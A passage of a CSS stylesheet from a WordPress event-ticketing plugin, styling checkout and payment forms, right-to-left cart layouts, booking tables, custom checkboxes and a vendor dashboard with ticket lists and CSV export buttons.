.submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.el-my-wishlist table {
width: 100%;
}
.el-my-wishlist table .event_head tr td {
padding: 5px 10px;
color: #333;
font-weight: 600;
}
.el-my-wishlist table .event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el-my-wishlist table .event_body tr {
background-color: #f1f1f1;
}
.el-my-wishlist table .event_body td {
border: none;
padding: 30px 10px;
}
.el-my-wishlist table .event_body a.close-wl {
padding-right: 15px;
}
.checkout.woocommerce-checkout #order_review_heading {
margin-bottom: 20px;
}
.woocommerce-checkout #payment ul.payment_methods {
padding: 25px 1em 25px 1em !important;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal input {
height: 14px;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_stripe input {
height: 52px;
}
.woocommerce-checkout #payment ul.payment_methods li input {
height: unset;
}
.woocommerce-checkout #payment div.payment_box {
margin: 0 0 20px 0px !important;
}
.woocommerce td.product-name dl.variation dd.variation-Email {
margin-bottom: 4px;
}
.woocommerce td.product-name dl.variation dd.variation-Phone, .woocommerce td.product-name dl.variation dd.variation-Name {
margin-bottom: 3px;
}
.woocommerce td.product-name .wc-item-meta p {
line-height: 1.5em;
}
.el_payments.hide_payments {
display: none;
}
#el_payment_stripe_error {
color: red;
}
#payment_stripe_modal .el_loading {
display: none;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-left: 0;
border-right: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-right: 0;
border-left: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
left: unset;
right: -8px;
}
body.rtl .cart_detail .cart-content .el_seating_map_wrap {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .error-empty-cart {
right: unset;
left: 0;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .price-ticket, body.rtl .cart_detail .cart-content .cart-ticket-info .quanty-ticket {
text-align: left;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .ticket-name {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 0px 20px 20px;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
right: unset;
left: -15px;
}
body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
margin-right: 0px;
margin-left: 20px;
}
.woocommerce-checkout .woocommerce .countdown-checkout {
position: fixed;
z-index: 1;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.woocommerce-checkout .woocommerce .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.el_booking_detail_wrapper table td {
word-break: break-word;
}
.el_booking_detail_wrapper .el_booking_detail_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total {
margin-bottom: 0px;
}
.el_booking_detail_wrapper .el_booking_cart_total th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 60%;
}
@media screen and (max-width: 767px) {
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 20%;
}
}
.el_booking_detail_wrapper .el_booking_action {
padding-top: 20px;
border-top: 1px solid #ededed;
}
.el_booking_detail_wrapper .el_booking_action .el_download_invoice {
display: inline-block;
padding: 15px;
background: var(--primary);
color: #fff;
border-radius: 5px;
}
.el_booking_detail_wrapper .el_booking_action .el_download_tickets {
display: inline-block;
background: #82b440;
padding: 15px;
color: #fff;
border-radius: 5px;
} .blockUI.blockOverlay::before {
height: 1em;
width: 1em;
display: block;
position: absolute;
top: 50%;
left: 50%;
margin-left: -0.5em;
margin-top: -0.5em;
content: "";
animation: spin 1s ease-in-out infinite;
background: url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/img/loader.svg) center center;
background-size: cover;
line-height: 1;
text-align: center;
font-size: 2em;
color: rgba(0, 0, 0, 0.75);
}
.el_input_radio {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_radio input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_radio input:checked ~ .checkmark {
background-color: #fff !important;
}
.el_input_radio input:checked ~ .checkmark:after {
display: block;
}
.el_input_radio .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border-radius: 50%;
border: 2px solid #d0d0d0;
}
.el_input_radio .checkmark:after {
content: "";
position: absolute;
display: none;
top: 3px;
left: 3px;
width: 10px;
height: 10px;
border-radius: 50%;
background: #2196F3;
}
.el_input_checkbox {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_checkbox input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_checkbox input:checked ~ .checkmark {
background-color: #2196F3;
border-color: #2196F3;
}
.el_input_checkbox input:checked ~ .checkmark:after {
display: block;
}
.el_input_checkbox .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border: 2px solid #d0d0d0;
border-radius: 3px;
}
.el_input_checkbox .checkmark:after {
content: "";
position: absolute;
display: none;
left: 5px;
top: 0px;
width: 7px;
height: 12px;
border: solid white;
border-width: 0 3px 3px 0;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}
.el_border_radius_5px {
border-radius: 5px !important;
}
.el_icon_help {
color: #888;
font-size: 18px;
cursor: help;
}
.vendor_wrap {
font-size: 14px;
display: flex;
width: 100%;
max-width: 100% !important;
color: #343434;
}
.vendor_wrap p {
color: #343434;
}
.vendor_wrap a {
color: #007bff;
}
.vendor_wrap a:hover {
color: #e86c60;
}
.vendor_wrap .active_color {
color: #e86c60;
}
@media (max-width: 991.98px) {
.vendor_wrap {
display: block;
}
}
.vendor_wrap button.button:hover,
.vendor_wrap a.button:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.vendor_wrap .el_m_0 {
margin-bottom: 0;
}
.vendor_wrap .preview_event a {
display: inline-block;
}
.vendor_wrap .el_bg_white {
background: #fff !important;
}
.vendor_wrap .el_ml_10px {
margin-left: 10px;
}
.vendor_wrap .el-export-csv {
margin-bottom: 10px;
}
.vendor_wrap .el-export-csv #export-csv-extra {
display: inline-block;
padding: 10px 15px;
background: #82b440;
transition: all 0.3s linear;
}
.vendor_wrap .el-export-csv #export-csv-extra:hover {
background: #343434;
}
.vendor_wrap #button-submit-export-csv {
background: #82b440 !important;
transition: all 0.3s linear;
}
.vendor_wrap #button-submit-export-csv:hover {
background: #343434 !important;
}
.vendor_wrap button, .vendor_wrap a {
text-decoration: none !important;
}
.vendor_wrap button:focus, .vendor_wrap a:focus {
outline: none;
}
.vendor_wrap button.button, .vendor_wrap a.button {
padding: 8px 16px;
transition: 0.3s all ease;
border-radius: 5px;
color: #fff;
box-shadow: none;
text-shadow: none;
display: inline-block;
border: none;
}
.vendor_wrap button.button:hover, .vendor_wrap a.button:hover {
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_wrap button.button.add_social, .vendor_wrap a.button.add_social {
margin-top: 10px;
display: inline-block;
}
.vendor_wrap .wp-media-buttons .add_media {
background: #82b440;
}
.vendor_wrap hr {
display: block;
width: 100%;
padding: 10px 0px;
}
.vendor_wrap input[type=checkbox],
.vendor_wrap input[type=radio] {
cursor: pointer;
height: auto;
}
.vendor_wrap .error {
color: red;
}
.vendor_wrap .el_submit_btn,
.vendor_wrap .el_edit_event_submit {
padding: 15px 30px;
margin: 30px 15px 30px 0px;
height: auto;
font-weight: 600;
border-radius: 5px;
}
.vendor_wrap .el_submit_btn:hover,
.vendor_wrap .el_edit_event_submit:hover {
background-color: #343434;
border-color: #343434;
}
.vendor_wrap p.error-total-event, .vendor_wrap p.error-time-limit {
display: none;
margin: 0px;
font-size: 13px;
color: #F20000;
text-transform: none;
margin-left: 15px;
margin-bottom: 10px;
}
.vendor_wrap .tab-contents {
display: none;
padding: 0px 30px 30px 30px;
}
.vendor_wrap .tab-contents.is-active {
display: block;
}
.vendor_wrap .vendor_tab {
background-color: transparent;
padding: 0;
border: 0;
margin-bottom: 30px;
list-style: none;
}
.vendor_wrap .vendor_tab li {
display: inline-block;
border: 0;
outline: none;
margin: 0 5px 5px 0;
font-weight: 600;
border-radius: 2px;
border-right: 1px solid #e2e2e2;
background-color: #d0d0d0;
}
.vendor_wrap .vendor_tab li.is-active {
background-color: #e86c60;
}
.vendor_wrap .vendor_tab li.is-active a {
color: #fff;
}
.vendor_wrap .vendor_tab li a {
display: inline-block;
outline: none;
padding: 15px 35px;
color: #454545;
}
.vendor_wrap .vendor_tab li a:hover {
color: #fff;
}
@media only screen and (max-width: 768px) {
.vendor_wrap .vendor_tab {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .vendor_tab li {
width: 50%;
margin: 0;
padding: 0;
border: 1px solid #FFF;
}
.vendor_wrap .vendor_tab li a {
display: block;
width: 100%;
text-align: center;
padding: 15px 0 !important;
}
}
.vendor_wrap input {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
.vendor_wrap h3.vendor_heading {
font-size: 25px;
margin-bottom: 30px;
padding-bottom: 10px;
margin-top: 0;
padding-top: 0;
border-bottom: 1px solid #e4e2e2;
}
.vendor_wrap .vendor_field {
margin: 15px 0px;
}
.vendor_wrap .vendor_field.edit_latlng {
margin-bottom: 0;
}
.vendor_wrap .vendor_field.edit_latlng label {
margin-bottom: 0;
}
.vendor_wrap .vendor_field label {
min-width: 150px;
}
.vendor_wrap .vendor_field.wrap_cat .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field.wrap_cat .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2-container--default.select2-container--disabled .select2-selection--single {
opacity: 0.5;
background-color: transparent;
}
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
min-width: 200px;
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
@media only screen and (max-width: 500px) {
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
max-width: 100%;
width: 100%;
min-width: unset;
}
}
.vendor_wrap .vendor_field textarea {
max-width: 100%;
height: 120px;
}
.vendor_wrap .readonly {
opacity: 0.5;
}
.vendor_wrap .wrap_event table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr td {
display: block;
}
.vendor_wrap .wrap_event table tr td:last-child, .vendor_wrap .wrap_event table tr td:nth-last-child(2) {
position: relative;
}
.vendor_wrap .wrap_event table tr td:last-child > div, .vendor_wrap .wrap_event table tr td:nth-last-child(2) > div {
padding: 3px 8px 3px 30%;
}
.vendor_wrap .wrap_event table tr td:last-child .button, .vendor_wrap .wrap_event table tr td:nth-last-child(2) .button {
margin-left: 30%;
}
.vendor_wrap .wrap_event table tr td:last-child:before, .vendor_wrap .wrap_event table tr td:nth-last-child(2):before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
.vendor_wrap .wrap_event table tr td:not(:last-child) {
padding-bottom: 0;
}
.vendor_wrap .wrap_event table tr td:not(.column-title) {
padding-top: 0;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-booking table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr th {
display: table-cell;
}
}
.vendor_wrap .table-list-booking table tr td.id {
width: 5%;
white-space: nowrap;
padding: 30px 10px;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr td {
display: block;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child), .vendor_wrap .table-list-booking table tr td.last-colname {
position: relative;
padding: 3px 8px 3px 130px;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child):before, .vendor_wrap .table-list-booking table tr td.last-colname:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-booking table tr td:last-child {
padding-bottom: 30px;
padding-top: 10px;
}
.vendor_wrap .table-list-booking table tr td.id {
padding-top: 30px;
}
}
.vendor_wrap .table-list-ticket .search_ticket {
margin-bottom: 30px;
}
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
width: 100% !important;
max-width: 400px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-ticket table tr {
margin: 10px 0;
}
.vendor_wrap .table-list-ticket table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr td {
display: block;
position: relative;
padding: 3px 8px 3px 130px;
min-height: 35px;
}
.vendor_wrap .table-list-ticket table tr td.qr_code {
width: 100% !important;
}
.vendor_wrap .table-list-ticket table tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-ticket table tr td:last-child {
padding-bottom: 30px;
}
.vendor_wrap .table-list-ticket table tr td:first-child {
padding-top: 30px;
}
}
.vendor_wrap span.status {
font-size: 12px;
font-weight: normal;
padding: 5px;
border-radius: 5px;
}
.vendor_wrap span.status .opening,
.vendor_wrap span.status .upcomming {
background-color: #fff;
color: #007bff;
}
.vendor_wrap span.status .closed {
background-color: #fff;
color: #e86c60;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
background-color: #eee;
padding: 30px;
margin-left: 260px;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
padding: 30px 10px;
margin-left: 0;
}
}
.vendor_wrap .contents .info-sales {
padding: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
margin: 0 -10px;
}
.vendor_wrap .contents .info-sales li {
width: 160px;
height: 130px;
margin: 10px;
padding-top: 30px;
background-color: #fff;
border: 2px solid #ccc;
border-radius: 5px;
text-align: center;
}
.vendor_wrap .contents .info-sales li label {
font-size: 18px;
font-weight: 400;
}
.vendor_wrap .contents .info-sales li .value {
font-size: 20px;
font-weight: bold;
color: #e86c60;
cursor: pointer;
}
.vendor_wrap .contents .info-sales li:hover {
background-color: #e86c60;
border-color: #e86c60;
}
.vendor_wrap .contents .info-sales li:hover .value {
color: #fff;
}
.vendor_wrap .contents .wp-button-my-booking:not(:last-child) {
margin-bottom: 10px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 20px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: block;
}
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .right a, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .right a {
margin-top: 10px;
}
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn {
display: inline-block;
font-size: 16px;
line-height: 1.2;
padding: 10px 20px;
font-weight: 400;
text-transform: none;
transition: 0.3s;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn i, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_download_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_download_tickets {
background: #82b440;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_create_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_create_tickets {
background: var(--primary);
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket {
color: #333;
background: #0A8345;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv, .vendor_wrap .contents .table-list-ticket .list-check-export-csv {
display: none;
text-align: left;
margin: 20px 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv input[type=checkbox], .vendor_wrap .contents .table-list-ticket .list-check-export-csv input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv label, .vendor_wrap .contents .table-list-ticket .list-check-export-csv label {
cursor: pointer;
font-weight: 500;
display: inline-block;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
list-style-type: none;
padding: 0px 0px 0px 5px;
text-align: left;
margin: 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li {
display: inline-block;
font-size: 14px;
font-weight: 400;
text-transform: none;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li:not(:last-child), .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li:not(:last-child) {
margin-right: 20px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra {
display: inline-block;
font-size: 16px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #0A8345 !important;
color: #fff;
padding: 10px 20px;
font-weight: 400;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra:hover {
background-color: #343434 !important;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra i, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_ticket_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_ticket_wrapper {
margin-top: 10px;
display: flex;
column-gap: 10px;
row-gap: 10px;
flex-wrap: wrap;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field {
display: inline-block;
font-size: 14px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #919191;
color: #FFFFFF;
padding: 5px 10px;
font-weight: 400;
margin-top: 10px;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking table input[type=checkbox], .vendor_wrap .contents .table-list-ticket table input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap {
margin-top: 10px;
padding: 0px 5px;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap label, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap label {
height: 20px;
margin-bottom: 0;
}
.vendor_wrap .contents .table-list-booking table .ticket_id_col label, .vendor_wrap .contents .table-list-ticket table .ticket_id_col label {
height: 20px;
margin: 0;
}
.vendor_wrap .contents .event_title {
margin-top: 0;
padding: 0px 0px 10px 0px; }
.vendor_wrap .contents .vendor_listing .header_filter {
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_filter {
flex-direction: column;
justify-content: flex-start;
align-items: flex-start;
}
}
.vendor_wrap .contents .vendor_listing .header_listing {
margin-bottom: 20px;
position: relative;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter {
height: 40px;
display: inline-block;
padding: 0 20px;
line-height: 40px;
background-color: #343434;
color: #fff;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter span {
margin-right: 10px;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
position: absolute;
top: 45px;
right: 0;
z-index: 99;
margin: 0;
padding: 0;
min-width: 200px;
border: 1px solid #ccc;
background: #fff;
display: none;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
left: 0;
}
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li {
list-style-type: none;
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li.active a {
color: #e86c60;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li a {
text-decoration: none;
font-weight: 500;
display: inline-block;
padding: 10px 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2-container {
margin-right: 10px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
padding: 0 20px;
height: 40px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-right: 10px;
}
@media screen and (max-width: 1300px) {
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-bottom: 20px;
}
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
width: 200px;
border-radius: 4px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__rendered {
line-height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events {
padding: 0 20px;
height: 40px;
}
.vendor_wrap .contents .vendor_listing .sales {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .contents .vendor_listing .sales p {
margin: 0px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar {
background: #e9e9e9;
margin-bottom: 14px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .contents .vendor_listing .sales .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap .contents .vendor_listing .submit-load-more {
display: none;
}
.vendor_wrap .contents .vendor_edit_event form {
padding: 0;
border: 1px solid #efefef !important;
}
.vendor_wrap .contents .vendor_edit_event #ovaevent-recaptcha-wrapper {
padding: 0px 30px;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit {
position: relative;
width: fit-content;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more {
height: 100%;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block {
margin-bottom: 40px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block .heading_section {
font-size: 20px;
font-weight: 600;
padding: 0;
margin: 10px 0px 20px 0px;
}
.vendor_wrap .contents .vendor_edit_event h4.heading_section {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_edit_event .heading_explain {
font-weight: normal;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event input[type=text], .vendor_wrap .contents .vendor_edit_event textarea, .vendor_wrap .contents .vendor_edit_event select {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
}
.vendor_wrap .contents .vendor_edit_event input.select2-search__field {
border: none;
}
.vendor_wrap .contents .vendor_edit_event input[type=checkbox] {
min-height: auto;
height: auto;
}
.vendor_wrap .contents .vendor_edit_event .vendor_btn {
background-color: #343434;
color: #fff;
border-radius: 4px;
padding: 10px 15px;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event .el_edit_event_submit {
margin-left: 30px;
}
.vendor_login {
max-width: 600px;
margin: 90px auto 30px auto;
}
.vendor_error {
margin: 30px auto;
}
.ui-widget.ui-widget-content {
border: none !important;
}
.select2-container--default .select2-selection--multiple input {
height: unset;
}
.select2-container--default.select2-container--focus .select2-selection--multiple {
border: solid #ccc 1px;
}
body.rtl .vendor_wrap .el_ml_10px {
